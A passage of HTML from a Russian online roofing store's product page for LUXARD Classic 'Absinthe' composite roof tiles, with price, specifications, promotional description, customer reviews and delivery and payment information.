href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul>        </li>     </ul>     </div></div>                     <div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;">                         <div class="header-search-form">                             <form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form>                         </div>                                                     <div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+73432627111" onclick="ym(37082265,'reachGoal','click_tel'); return true;">+7 (343) 26-27-111</a></div>                             <div class="callback hidden-xs hidden">                                 <a href="#callback" class="callbacker call-back"   data-toggle="modal" data-target="#callback">                                     <span>Заказать звонок</span>                                 </a>                             </div>                                             </div>                     <div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added">     <a href="compare" title="Сравнение товаров / Сравнить">         <i class="fas fa-sliders-v">         <span class="comparison-total" id="ikonkaSravneniya">0</span>         </i>     </a> </div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div>                 </div>             </div>         </div>     </div> </header>        <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs"><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Кровельные материалы" itemprop="item" href="krovelnyie-materialyi"><span itemprop="name">Кровельные материалы</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Композитная черепица" itemprop="item" href="kompozitnaya-cherepicza"><span itemprop="name">Композитная черепица</span><meta itemprop="position" content="4"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Композитная черепица LUXARD Classic Абсент</span><meta itemprop="position" content="5"></li></ol></nav></div></div>        <div class="def-section content">             <div class="container">                 <div class="row">                     <div class="col-lg-12">                         <div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product">                                                         <meta itemprop="image" content="/assets/images/products/138/abcent.jpg">                                                         <h1 id="h1" itemprop="name">Композитная черепица LUXARD Classic Абсент</h1>                             <div class="row rabow">                                 <div class="col-lg-5">                                     <div class="d-flex product-info-panel">                                         <div class="product-info-panel-item">                                             <div class="ec-stars" title="4.833" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">          <meta itemprop="ratingValue" content="4.833">     <meta itemprop="bestRating" content="5">     <meta itemprop="worstRating" content="0">     <meta itemprop="ratingCount" content="6">     <span style="width: 96.660%"></span> </div>                                        </div>                                         <div class="product-info-panel-item w-reviews">                                             <a href="kompozitnaya-cherepicza-luxard-classic#reviews-tab" class="reviews-tab-link">6 отзывов</a>                                        </div>                                                                                 <div class="product-info-panel-item w-share">                                             <script src="https://yastatic.net/share2/share.js"></script>                                             <div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div>                                         </div>                                                                                 <div class="product-info-panel-item">                                             <a href="#" title="В список понравившихся товаров"                                                class="msfavorites"                                                 data-click data-data-id="138"                                                 data-data-list="default"                                                 data-data-type="product" rel="nofollow">                                                 <i class="far fa-heart"></i>  <span class="txt-btn">В избранное</span>                                             </a>                                         </div>                                         <div class="product-info-panel-item w-cmp" id="on-comparison-product">                                             <div class="comparison comparison-11" data-id="138" data-list="11" > 	<a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" ><i class="fas fa-align-right"></i>Сравнить</a> 	<a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a> </div>                                             <!-- loading... -->                                         </div>                                     </div>                                 </div>                                 <div class="col-lg-7">                                     <div class="d-flex product-info-panel mobile-fix">                                         <div class="product-info-panel-item brand-image"></div>                                         <div class="product-info-panel-item mobile-hide">                                             <div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">138</span></div>                                                                                     </div>                                     </div>                                 </div>                             </div>                             <div class="row">                                 <div class="col-sm-12 col-lg-5">                                     <div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/kompozitnaya-cherepicza-luxard-classic#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://ekb.dom198.ru/assets/components/phpthumbof/cache/abcent.4d2d7e8698cca0ac21d402a6ae43138f.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-luxard.2fda5f0290015174a653c5414a5b2970.webp"  title="Luxard" alt="Luxard купить ekb по Акции" data-id="4" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/138/abcent.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://ekb.dom198.ru/assets/components/phpthumbof/cache/abcent.77c42cc48b53bd849e58779d07d9f759.webp" width="800" height="541" title="Композитная черепица LUXARD Classic Абсент купить в ekb по Акции" alt="Композитная черепица LUXARD Classic Абсент купить в екатеринбурге" ></a></div></div><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/138/cl.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://ekb.dom198.ru/assets/components/phpthumbof/cache/cl.77c42cc48b53bd849e58779d07d9f759.webp" width="800" height="450" title="Композитная черепица LUXARD Classic Абсент купить в ekb по Акции" alt="Композитная черепица LUXARD Classic Абсент купить в екатеринбурге" loading="lazy"></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://ekb.dom198.ru/assets/images/products/138/webp/abcent.webp" title="Композитная черепица LUXARD Classic Абсент купить ekb по Акции" alt="Композитная черепица LUXARD Classic Абсент купить в екатеринбурге" width="230" height="157" loading="lazy"></div><div class="item"><img itemprop="thumbnailUrl" src="https://ekb.dom198.ru/assets/images/products/138/webp/cl.webp" title="Композитная черепица LUXARD Classic Абсент купить ekb по Акции" alt="Композитная черепица LUXARD Classic Абсент купить в екатеринбурге" width="230" height="157" loading="lazy"></div></div></div>                                 </div>                                 <div class="col-sm-12 col-lg-7">                                     <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Luxard"></div>                                     <div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer">                                         <link itemprop="url" href="https://ekb.dom198.ru/kompozitnaya-cherepicza-luxard-classic">                                                                                  <meta itemprop="priceValidUntil" content="2027-01-22">                                                                                                                          <div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>                                             <div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>                                                 <meta itemprop="value" content="0">                                                 <meta itemprop="currency" content="RUB">                                             </div>                                             <div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>                                                 <meta itemprop="addressCountry" content="RU">                                             </div>                                             <div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>                                                 <div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>                                                     <meta itemprop="minValue" content="0">                                                     <meta itemprop="maxValue" content="3">                                                     <meta itemprop="unitCode" content="DAY">                                                 </div>                                                 <div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>                                                     <meta itemprop="minValue" content="1">                                                     <meta itemprop="maxValue" content="90">                                                     <meta itemprop="unitCode" content="DAY">                                                 </div>                                             </div>                                         </div>                                                                                                                              <link itemprop="availability" href="https://schema.org/InStock">                                                                                  <form class="form-horizontal ms2_form product_once" method="post">                                             <input type="hidden" id="urlcart" value="kompozitnaya-cherepicza-luxard-classic">                                             <input type="hidden" name="id" value="138">                                             <input type="hidden" name="template" value="31">                                                                                     <input type="hidden" name="product_price_offence" value="1315">                                             <input type="hidden" name="product_old_price_offence" value="1406">                                                                                                                                                                                                                                                                                                                   <input type="hidden" name="product_unit" value="лист">                                             <input type="hidden" name="product_top_parent_categoty" value="11">                                             <input type="hidden" name="product_front_parent" value="19">                                                                                                                                      <div class="addition-options">                                                 <div class="product-form">     <div class="col-md-12 p-0 m-0 row">         <div class="col-md-6 p-0 product-pos-991">             <div class="d-flex">                                 <div class="avaibles instock p-0"><span>Наличие: </span>                                             В наличии                                     </div>                             </div>                                 </div>         <div class="col-md-6 p-0">                                         <div class="col-12 p-0">                                             <div class="price old-price" >                             Цена: <span id="old">1 406</span><span> руб./лист</span>                         </div>                                     </div>                         <div class="col-12 p-0">                                     <div class="price" style="font-size: large;">                     Акция:                      <span itemprop="price" id="pricekartochka" content="1315">                         1 315                    </span>                     <span itemprop="priceCurrency" content="RUB"> руб./лист</span></div>                                                                                                                                                                   <div class="pt-2 fz-12" style="text-align: right;">                     <div class="buttons pt-0">                         <a href="#request_discount" class="btn btn-alert product-secondary-btn" data-toggle="modal" data-target="#request_discount" title="для строителей и субдиллеров"><i class="fal fa-percentage pr-1"></i> <span>Запросить скидку</span></a>                         <a href="#report_decline_price" class="btn btn-blue big product-secondary-btn" data-toggle="modal" data-target="#report_decline_price" ><i class="fal fa-bell pr-1"></i> <span>Сообщить о снижении</span></a>                     </div>                 </div>                                             </div>                                                              </div>     </div> </div>                                                                                                                                                     <div class="characters">                                                         <div class="item inliner fz-12 d-flex flex-wrap">                                                             <div class="label"><span>Производитель</span></div>                                                             <div class="value"><span id="vendor">Luxard</span></div>                                                             <div class="label"><span>Коллекция</span></div>                                                             <div class="value"><span>Classic</span></div>                                                                                                                         <div class="label"><span>Цвет</span></div>                                                             <div class="value"><span style="white-space: nowrap;">Абсент</span></div>                                                                                                                     </div>                                                     </div>                                                                                                 <div id="addition-options-panel-product"></div>                                                                                                                                                                                                                                                                                                                                                                 <fieldset class="prod-inf clac_single_form">     <legend data-parent="19">Рассчитать стоимость</legend>     <div class="calc-heading-group d-flex justify-content-between">         <div class="input-group igshot pl-0">                             <div class="mb-2"><small>Стоимость ед.</small></div>                     </div>         <div class="input-group igshot">             <div class="mb-2"><small>Кол-во</small></div>         </div>         <div class="input-group igshot pr-0">             <div class="w-100 mb-2" style="text-align: left;">                 <small style="white-space: nowrap; position: absolute;">                     Итого: <span class="count-item-res-wrap">за                                              <span class="count-item-res">1</span> шт</span>                                     </small>             </div>         </div>     </div>     <div class="d-flex justify-content-between inputs">                              <div class="input-group igshot pl-0"><div class="input-item">1 315</div></div>                          <div class="input-group igshot">             <div class="input-separator separator-cross">&Cross;</div>             <div class="innerqty">                 <button type="button" class="qty-btn qty-minus" aria-label="minus" ></button>                 <input type="number" name="count" id="field_qty_0" class="qtyValue" value="1" min="1" max="9999" step="1" aria-label="Кол-во">                 <button type="button" class="qty-btn qty-plus" aria-label="plus" ></button>             </div>             <div class="input-separator separator-equals">&equals;</div>         </div>         <div class="input-group igshot pr-0">             <div class="calc-price-result">                 <span id="calc_price_result_0"></span>                 <span style="">₽</span>             </div>         </div>     </div>              <div class="mt-4 d-flex flex-box-btns justify-content-end" style="margin-bottom: 1rem;">                  <div style="margin-right: auto;" class="social-messengers hidden-sm">             <div class="social-icons">                 <div class="whatsapp d-flex fz-11"                                            onclick="gtag('event', 'Переход в WhatsApp ЕКБ', { 'value': 'clicked!'}); ym(37082265,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=73432627111&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');"                       >                     <img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40">                     <span>Написать в WhatsApp</span>                 </div>             </div>         </div>              <div class="installments-alert fz-11">             <span id="installments_calc_price_result">0.00</span> руб./мес <a href="/kompozitnaya-cherepicza-luxard-classic#rassrochka" class="link-underline">подробнее &gt;</a>         </div>         <button id="ecommadd"                  class="btn btn-blue big" data-toggle="modal" data-target="#comeback"                                  type="submit" name="ms2_action" value="cart/add">             <i class="far fa-shopping-cart icon icon-cart" style="font-size:18px"></i> В корзину         </button>     </div>          <div style="padding: 5px 20px;text-align: center;background: #ddf9e6;" class="social-messengers d-block d-sm-block d-md-none">         <div class="social-icons">             <div class="whatsapp d-flex fz-11"                                    onclick="gtag('event', 'Переход в WhatsApp ЕКБ', { 'value': 'clicked!'}); ym(37082265,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=73432627111&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');"                                    style="width: 100%;justify-content: center;">                 <img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40">                 <span>Написать в WhatsApp</span>             </div>         </div>     </div> </fieldset>                                                                                                                                                                                                                                                                                                             <div class="accordion js-accordion">          <div class="accordion__item js-accordion-item">         <div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div>         <div class="accordion-body js-accordion-body" >             <div class="accordion-body__contents">                 <div class="fw-600 mb-2">Уважаемые покупатели! Мы предоставляем несколько удобных вариантов доставки нашей продукции на ваш выбор:</div>                 <ol>                     <li>Доставка нашим собственным транспортом</li>                     <li>Самовывоз непосредственно с завода</li>                     <li>Доставка курьером прямо вам в руки</li>                     <li>Доставка через транспортные компании до ближайшего терминала</li>                 </ol>                 <p>                     Подробную информацию по доступным вариантам доставки вашего заказа можно получить после его оформления или уточнить по телефону. <a href="dostavka" class="link-underline">Подробнее</a>                 </p>             </div>         </div>     </div>     <div class="accordion__item js-accordion-item">         <div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div>         <div class="accordion-body js-accordion-body">             <div class="accordion-body__contents">                 <div class="fw-600 mb-2">Чтобы сделать процесс покупки еще удобнее, мы предлагаем несколько вариантов оплаты:</div>                 <ol>                     <li>В фирменных офисах. Этот способ особенно удобен для тех, кто живет рядом с нашими розничными магазинами.</li>                     <li>Безналичный расчет. Менеджер отправит вам счет для согласования всех деталей, включая перечень товаров и их количество. После оплаты ваш заказ будет доставлен или его можно будет забрать самостоятельно со склада.</li>                     <li>Онлайн оплата банковской картой. Платежи обрабатываются через Тинькофф и Альфа-банк. <a href="oplata" class="link-underline">Подробнее</a></li>                 </ol>             </div>         </div>     </div>     <div class="accordion__item js-accordion-item">         <div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div>         <div class="accordion-body js-accordion-body">             <div class="accordion-body__contents">                 <p>                     Торговый дом «Кровельный» предлагает своим клиентам удобную возможность приобрести нужные товары с возможностью постепенной оплаты, без необходимости вносить всю сумму сразу, благодаря доступной программе рассрочки.                 </p>             </div>         </div>     </div> </div>                                                                                            </div>                                         </form>                                     </div>                                 </div>                                 <div class="description pt-4">                                      <meta itemprop="description" content="">                                </div>                                 <div class="product-tabs">                                                                                                                                                                                                                              <ul class="nav nav-tabs responsive" id="myTab" role="tablist">                                         <li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li>                                         <li class="nav-item" role="presentation"><a class="nav-link" id="features-tab"  data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li>                                         <li class="nav-item" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li>                                         <li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li>                                         <li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li>                                         <li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li>                                     </ul>                                     <div class="tab-content" id="myTabContent">                                         <div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab">                                             <!--noindex-->                                             <h2 class="table-title">Технические характеристики товара: <br>Композитная черепица LUXARD Classic Абсент</h2>                                             <table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Расход </td><td class="w-30 center">2.13 шт/м2 </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">2.5 </td></tr><tr class="technicalchars"><td class="w-70">Ширина, мм </td><td class="w-30 center" id="opciyashirina">415 </td></tr><tr class="technicalchars"><td class="w-70">Длина, мм </td><td class="w-30 center">1350 </td></tr><tr class="technicalchars"><td class="w-70">Коллекция </td><td class="w-30 center">Classic </td></tr><tr class="technicalchars"><td class="w-70">Гарантия </td><td class="w-30 center">35 лет </td></tr><tr class="technicalchars"><td class="w-70">Страна </td><td class="w-30 center">Россия </td></tr><tr class="technicalchars"><td class="w-70">Особенности </td><td class="w-30 center">Способность самоочищаться от пыли и грязи. </td></tr><tr class="technicalchars"><td class="w-70">Профиль </td><td class="w-30 center">Классический </td></tr><tr class="technicalchars"><td class="w-70">Палитра </td><td class="w-30 center">Зеленые тона </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">Абсент </td></tr></tbody></table>                                            <!--/noindex-->                                         </div>                                         <div class="tab-pane fade" id="features" role="tabpanel" aria-labelledby="features-tab">                                                                                         <!--noindex-->                                            <div class="product-features"><div><p>Коллекция композитной черепицы Classic – это воплощение утонченной элегантности в классическом стиле. Она разработана для тех, кто ценит изысканность и предпочитает лучшие материалы. Плавные линии и гармоничные формы панелей этой коллекции не только подчеркивают архитектурный стиль загородного дома, но и создают атмосферу уюта и спокойствия. Под крышей, выполненной из черепицы Classic, будут проходить уютные семейные вечера, дружеские посиделки и незабываемые званые ужины.</p><p>Композитная черепица Classic – это не просто выбор, а решение, которое сделает ваш дом совершенным в эстетическом плане и комфортным для проживания. С этим материалом можно быть уверенным в долговечности и надежности крыши, которая будет радовать вас своей красотой многие годы.</p></div><div><br><br><h2>Варианты</h2><div class="product-varianti-colors"></div></div></div>                                            <!--/noindex-->                                        </div>                                         <div class="tab-pane fade" id="schemes" role="tabpanel" aria-labelledby="schemes-tab">                                             <h2>Документация:</h2>                                                                                                                                                                              </div>                                         <div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab">                                             <!--noindex--> <div id="ec-resource-138-message-259954" class="ec-message">     <div class="ec-message__meta ec-clearfix">         <span class="ec-message__author">Якуба Кира</span>         <span class="ec-message__date">14 ноября 2024, 12:20</span>             </div>     <div class="ec-stars">         <span class="rating-5"></span>     </div>     <p>Когда я смотрю на крышу с композитной черепицей, мне хочется остановиться и просто любоваться. Это как картина, которая всегда в поле зрения. Она гармонично сочетается с ландшафтом, но при этом добавляет что-то свое, неповторимое.</p>         </div> <div id="ec-resource-138-message-259953" class="ec-message">     <div class="ec-message__meta ec-clearfix">         <span class="ec-message__author">Маргарита О.</span>         <span class="ec-message__date">16 ноября 2023, 13:30</span>             </div>     <div class="ec-stars">         <span class="rating-5"></span>     </div>     <p>Композитная черепица luxard classic абсент оказалась отличным выбором для крыши нашего гаража. Заказала её в Кровельном Доме с доставкой в город Берёзовский. Размер композитной черепицы специалисты рассчитали точно, а качество материала не разочаровало. Рекомендую.</p>         </div> <div id="ec-resource-138-message-259952" class="ec-message">     <div class="ec-message__meta ec-clearfix">         <span class="ec-message__author">Анна Александровна</span>         <span class="ec-message__date">05 октября 2023, 20:50</span>             </div>     <div class="ec-stars">         <span class="rating-5"></span>     </div>     <p>Композитная черепица luxard classic абсент — это то, что нужно для надёжной крыши. Выбирала долго, пока не узнала о композитной черепице обрешетка. В Кровельном Доме быстро оформили заказ, доставили вовремя, и материал идеально подошёл.</p>         </div> <div id="ec-resource-138-message-259951" class="ec-message">     <div class="ec-message__meta ec-clearfix">         <span class="ec-message__author">Елена Вересова</span>         <span class="ec-message__date">09 августа 2023, 19:27</span>             </div>     <div class="ec-stars">         <span class="rating-4"></span>     </div>     <p>В нашем доме в Тавде была проблема с поддержанием температуры. Крыша сильно нагревалась летом, а зимой пропускала холод. С новой композитной черепицей ситуация изменилась. Зимой стало тепло, и мы перестали включать обогреватели. Теперь не только уютно, но и экономия на электроэнергии заметна.</p>         </div> <div id="ec-resource-138-message-259950" class="ec-message">     <div class="ec-message__meta ec-clearfix">         <span class="ec-message__author">В. Х. Мишин</span>         <span class="ec-message__date">03 сентября 2022, 18:55</span>             </div>     <div class="ec-stars">         <span class="rating-5"></span>     </div>     <p>Композитная черепица стала для меня символом надежности. Когда я искал композитная черепица купить, я хотел что-то долговечное. Результат превзошел все ожидания, и дом выглядит лучше, чем я мог себе представить</p>         </div> <div id="ec-resource-138-message-259949" class="ec-message">     <div class="ec-message__meta ec-clearfix">         <span class="ec-message__author">Фёдор Карпов</span>         <span class="ec-message__date">28 апреля 2022, 10:12</span>             </div>     <div class="ec-stars">         <span class="rating-5"></span>     </div>     <p>Забрал композитную черепицу самовывозом из Екатеринбурга для крыши дома в деревне Слобода. Всё прошло гладко: менеджеры рассчитали нужное количество, дали советы по укладке. Черепица превзошла ожидания.</p>         </div> <!--/noindex--> <br><br> <div class="leave-review container hide pt-4">     <h2>Оставить отзыв</h2> <form class="form product-ec-form ec-form" method="post" id="ec-form-resource-138" data-fid="resource-138" enctype="multipart/form-data">     <input type="hidden" name="thread" value="resource-138">     <input type="hidden" name="MAX_FILE_SIZE" value="152097152">      <div class="form-group ec-antispam">         <label for="ec-address-resource-138" class="control-label">Антиспам поле. Его необходимо скрыть через css</label>         <input type="text" name="address" class="form-control" id="ec-address-resource-138" value="" autocomplete="off">     </div>      <div class="row">         <div class="col-md-6">             <div class="form-group">                 <label for="ec-user_name-resource-138" class="control-label">Автор</label>                 <input type="text" name="user_name" class="form-control" id="ec-user_name-resource-138" value="">                 <span class="ec-error help-block" id="ec-user_name-error-resource-138"></span>             </div>             <div class="form-group">                 <label for="ec-user_email-resource-138" class="control-label">Email</label>                 <input type="text" name="user_email" class="form-control" id="ec-user_email-resource-138" value="">                 <span class="ec-error help-block" id="ec-user_email-error-resource-138"></span>             </div>             <div class="form-group">                 <div class="control-label mb-2">Оценка</div>                 <input type="hidden" name="rating" id="ec-rating-resource-138" value="1">                 <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-138">                     <div class="ec-rating-stars">                         <span data-rating="1" data-description="Плохо"></span>                         <span data-rating="2" data-description="Есть и получше"></span>                         <span data-rating="3" data-description="Средне"></span>                         <span data-rating="4" data-description="Хорошо"></span>                         <span data-rating="5" data-description="Отлично! Рекомендую!"></span>                     </div>                 </div>                 <span class="ec-error help-block" id="ec-rating-error-resource-138"></span>             </div>         </div>         <div class="col-md-6">             <div class="form-group">                 <label for="ec-text-resource-138" class="control-label">Ваш отзыв</label>                 <textarea name="text" class="form-control" rows="5" id="ec-text-resource-138"></textarea>                 <span class="ec-error help-block" id="ec-text-error-resource-138"></span>             </div>             <div class="product-review-btns">                                 <div class="form-group custom-ec-import custom-ec-button">                     <label for="ec-files-resource-138" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label>                     <span class="label-file"></span>                     <input type="file" name="files[]" id="ec-files-resource-138" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);">                     <div class="ec-files-output"></div>                     <span class="ec-error help-block" id="ec-files-error-resource-138"></span>                 </div>                                 <div class="form-actions">                     <input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct">                 </div>             </div>         </div>     </div>     </form> <div id="ec-form-success-resource-138"></div> </div>                                        </div>                                         <div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab">                                             <!--noindex-->                                             <img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy">                                             <!--/noindex-->                                         </div>                                         <div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab">                                             <div class="our-warehouse-map">                                                                                                                                                                                                                                                                                                  <script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A71f5a41e80435fd0751aeac30e7f948c5d1466646d89045218c912279b364001&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script>                                                                                                  <div class="container pt-4" style="min-height: auto;">                                                     <div class="block-form-ccd w-70 m-auto pt-4 pb-4">                                                         <div class="row">                                                             <div class="col-lg-12">                                                                 <div class="h5 center color-brown mb-2">                                                             		<i class="fa fa-map"></i>                                                             		Рассчитать стоимость доставки с ближайшего склада                                                                 </div>                                                                 <form method="post" id="calculate_cost_delivery_form" class="ajax_form">                                                                     <input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент">                                                                     <input type="hidden" name="form" value="Рассчитать доставку">                                                                     <div class="inline-groups-desctop">                                                                         <div class="form-group w-30">                                                                             <input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off">                                                                         </div>                                                                         <div class="form-group w-30">                                                                             <input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off">                                                                         </div>                                                                         <button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">                                                                             Узнать стоимость                                                                         </button>                                                                     </div>                                                                     <label for="terms_ccdf" class="">                                                                         <input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked">                                                                         <span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span>                                                                     </label>                                                                 </form>                                                             </div>                                                         </div>                                                     </div>                                                 </div>                                                                                             </div>                                         </div>                                     </div>                                 </div>                             </div>                         </div>                     </div>                 </div>             </div>         </div>          <div class="def-section advantages-th">     <div class="container">         <div class="advantages-th-wrapper bg-erlgray compare-table-header">             <h2>Преимущества работы с ТД “Кровельный”</h2>             <div class="d-flex justify-content-center pb-4 slider-container">                 <div class="preim-product-slider owl-carousel">                     <div class="advantages-th-item flex-wrap">                         <div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div>                     </div>                     <div class="advantages-th-item flex-wrap">                         <div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div>                     </div>                     <div class="advantages-th-item flex-wrap">                         <div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div>                     </div>                     <div class="advantages-th-item flex-wrap">                         <div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div>                     </div>                     <div class="advantages-th-item flex-wrap">                         <div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div>                     </div>                 </div>             </div>         </div>     </div> </div>                                             <div id="compareHeader" class="def-section products">                 <div class="container">                     <h2>Похожие товары</h2>                     <div class="compare-table-header">                         <div class="slider-container">                             <div class="compare-slider owl-carousel">                                 <div class="product" data-product-id="30362">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-grand-line-palermo-myatnyij-mokko"><img src="/assets/components/phpthumbof/cache/mytniy-mokko.4c3e740bb6ddc86d94d3443e66859cac.jpg" title="Композитная черепица GL Palermo Мятный мокко" alt="Композитная черепица GL Palermo Мятный мокко – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-grand-line-palermo-myatnyij-mokko" class="title">Композитная черепица GL Palermo Мятный мокко</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                     <div class="old_price"><span>1 836</span> руб./лист</div>                    <div class="price"><span>1 349</span> руб./лист</div>                 </div>                 <a href="kompozitnaya-cherepicza-grand-line-palermo-myatnyij-mokko" class="one-click 